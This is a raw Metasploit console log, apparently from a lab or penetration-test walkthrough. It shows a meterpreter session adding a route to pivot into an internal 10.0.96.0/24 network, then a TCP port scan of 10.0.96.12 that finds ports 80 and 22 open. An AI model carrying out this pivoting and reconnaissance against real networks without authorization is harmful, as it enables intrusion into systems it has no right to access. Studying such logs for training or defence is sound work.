 [*] Adding a route to 10.0.96.0/255.255.255.0...
[+] Added route to 10.0.96.0/255.255.255.0 via 222.31.96.12
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > show options
Module options (auxiliary/scanner/portscan/tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports to check per host
DELAY 0 yes The delay between connections, per thread, in milliseconds
JITTER 0 yes The delay jitter factor (maximum value by which to +/- DELAY) in mill
iseconds.
PORTS 1-10000 yes Ports to scan (e.g. 22-25,80,110-900)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1000 yes The socket connect timeout in milliseconds
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 10.0.96.12
RHOSTS => 10.0.96.12
msf6 auxiliary(scanner/portscan/tcp) > set PORTS 80,23,443,21,22,25,3389,110,445,139,143,53,135,3306,8080,8009,1
723,111,995,993,5900
PORTS => 80,23,443,21,22,25,3389,110,445,139,143,53,135,3306,8080,8009,1723,111,995,993,5900
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 10.0.96.12: - 10.0.96.12:80 - TCP OPEN
[+] 10.0.96.12: - 10.0.96.12:22 - TCP OPEN
[*] 10.0.96.12: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) >